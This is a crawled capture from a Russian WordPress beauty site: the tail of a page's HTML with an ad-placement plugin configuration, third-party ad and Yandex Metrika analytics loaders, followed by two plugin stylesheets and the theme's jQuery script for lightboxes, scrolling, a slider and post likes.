c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"132804","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"simple":{"position":"1"}},"ID":"132822","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"132809","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"132818","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"132794","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"132791","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"132811","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"132805","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"132792","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"132806","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"132810","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"132793","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"132797","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"132796","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"132802","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"132815","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"132803","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"132812","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"132813","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"132816","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"132817","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132800","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132807","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132801","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"132798","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"132799","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"132819","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"132820","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"132821","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454161, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454161" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/844 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: skim-beauty.ru @ 2025-07-22 01:29:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://skim-beauty.ru/wp-content/plugins/relator/styles/style.css?ver=5.8.4
body_size: 241
content:
.relator_box {
	display: inline-block;
	vertical-align: top;
	width: 220px;
	padding: 10px;
	text-align: center;
	background: #f2f3f8;
	overflow: hidden;
	position: relative;
}

.relator_box p {
	display: block;
	padding: 0;
	margin: 0;
}

.relator_box .thumb {
	display: block;
	height: 124px;
	position: relative;
	margin-bottom: 10px;
	transition: 0.2s;
	background: 50% 50% no-repeat;
	background-size: cover;
	overflow: hidden;
}

.relator_box .thumb:hover {
	opacity: 0.8;
}

.relator_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	opacity: 1;
}

.relator_box .title {
	display: inline-block;
	font-size: 14px;
	line-height: 1.3;
	text-decoration: none;
}

.relator_box .title:hover {
	text-decoration: underline;
}

.content ul, .content ol, .content .wpcmsdev-alert {
	position: relative;
	overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://skim-beauty.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4
body_size: 171
content:
.yarpp-related{margin:1em 0}.yarpp-related a{font-weight:700;text-decoration:none}.yarpp-related .yarpp-thumbnail-title{font-size:96%;font-weight:700;text-align:left;text-decoration:none}.yarpp-related h3{font-size:125%;font-weight:700;margin:0;padding:0 0 5px;text-transform:capitalize}.yarpp-related .yarpp-promote{background:url(//api.engage.bidsystem.com/adk_mini_logo.png) no-repeat;clear:both;color:#666;cursor:pointer;float:right;font-size:11px;height:17px;text-indent:-1000px;width:78px}

--- FILE ---
content_type: application/javascript
request_url: https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/scripts/theme.js
body_size: 922
content:
/* Всплывание изображений */

jQuery(function($) {

	if (typeof $.fn.fancybox !== 'undefined') {

		var gallery = $('a[href$=".png"], a[href$=".jpg"], a[href$=".jpeg"], a[href$=".gif"]');

		gallery.click(function() {

			$.fancybox.open(gallery, {
				infobar: true,
				loop: true,
			}, gallery.index(this));

			return false;

		});

	}

});


/* Оборачивание таблиц */

jQuery(function($) {

	$('.content > table').wrap('<div class="table_wrapper"></div>');

});


/* Плавная прокрутка */

jQuery(function($) {

	$('a[href*="#"]').click(function() {

		var explode = $(this).attr('href').split("#"), id;

		if (explode.length > 1) {
			id = "#" + explode[1];
		} else {
			id = "#" + explode[0];
		}

		var element = $(id);

		var offset = 80;

		if (element.length) {

			$('html, body').stop().animate({
				'scrollTop': element.offset().top - offset
			}, 1000);

			return false;

		}

	});

});


/* Слайдер на главной */

jQuery(function($) {

	if (typeof $.fn.flickity !== 'undefined') {

		$('.popular_box').each(function() {

			var carousel = $('.slider', this), buttons = $('.buttons > span', this);

			carousel.flickity({
				wrapAround: true,
				prevNextButtons: false,
				pageDots: false,
				adaptiveHeight: false,
				cellSelector: '.slide',
				imagesLoaded: true,
				cellAlign: 'left'
			});

			buttons.click(function() {
				carousel.flickity('select', $(this).index());
			});

			carousel.on('select.flickity', function() {
				var flkty = carousel.data('flickity');
				buttons.removeClass('active').eq(flkty.selectedIndex).addClass('active');
			});

		});

	}

});


/* Рейтинг записей */

jQuery(function($) {

	$('.social_box .like').on('click', function() {

		var button = $(this), id = button.data('id'), num = 1;

		$.ajax({
			type: "POST",
			data: {
				action: 'post_rating',
				rating_vote: num,
				nonce: template.nonce,
				post_id: id
			},
			url: template.ajaxurl,
			dataType: 'json',
			success: function(data) {

				if (data.error) alert(data.error);

				if (data.rating) {
					button.find('span').text(data.rating);
				}

			}
		});

		return false;

	});

});